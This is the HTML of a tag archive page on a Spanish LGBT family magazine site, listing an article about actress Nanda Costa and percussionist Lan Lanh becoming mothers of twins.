					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-15146 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-derechos-lgtb tag-lgtb tag-normalizacion tag-transexualidad tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/carolina-la-primera-mujer-trans-consigue-suboficial-mayor-la-armada-espanola/" class="mask-img">
				<img width="427" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/04/carolina-trans.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/04/carolina-trans.jpg 1706w, https://ovejarosa.com/wp-content/uploads/2018/04/carolina-trans-600x450.jpg 600w, https://ovejarosa.com/wp-content/uploads/2018/04/carolina-trans-768x576.jpg 768w, https://ovejarosa.com/wp-content/uploads/2018/04/carolina-trans-1024x768.jpg 1024w" data-lazy-sizes="(max-width: 427px) 100vw, 427px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/carolina-la-primera-mujer-trans-consigue-suboficial-mayor-la-armada-espanola/">Carolina: la primera mujer trans que consigue ser suboficial mayor de la Armada española</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div class="block-title-wrap archive-block-title cb-section-header wrap archive-block-title-color-2"><div class="block-title-inner side-spacing" style="border-bottom-color:#e95ca3"><div class="block-title"><h1 class="title">lan lanh</h1></div></div></div><div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<span>lan lanh</span>
								</div>
									</div>
	</div>
	<div id="cb-content" class="site-content clearfix wrap side-spacing content-bg sb--right">
	<div class="tipi-cols clearfix">
		<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
			<div id="block-wrap-96743" class="block-wrap block-wrap-bs-1 block-to-see block-wrap-classic clearfix block-css-96743 side-spacing--boxed block-is-archive block-archive-skin-11" data-id="96743"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block">		<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-22885 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-famosas-lebianas tag-lan-lanh tag-nanda-costa">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-actriz-nanda-costa-y-su-esposa-se-convierten-en-madres-de-gemelas/" class="mask-img">
				<img width="360" height="240" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/11/nanda-costa-y-lan-lanh-mamas-gemelas-brasil-1-360x240.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2021/11/nanda-costa-y-lan-lanh-mamas-gemelas-brasil-1-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2021/11/nanda-costa-y-lan-lanh-mamas-gemelas-brasil-1-480x320.jpg 480w, https://ovejarosa.com/wp-content/uploads/2021/11/nanda-costa-y-lan-lanh-mamas-gemelas-brasil-1-272x182.jpg 272w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-actriz-nanda-costa-y-su-esposa-se-convierten-en-madres-de-gemelas/">La actriz Nanda Costa y su esposa se convierten en madres de gemelas</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2091</span></div><div class="excerpt body-color">Nanda Costa y Lan Lanh, famosa actriz y modelo la primera, y conocida artista y percusionista la segunda, son una<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
		</div>			<div class="pagination tipi-xs-12 font-2">
						</div>
			</div></div></div>		</div>
		<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
	</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "",
					"name": "lan lanh"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
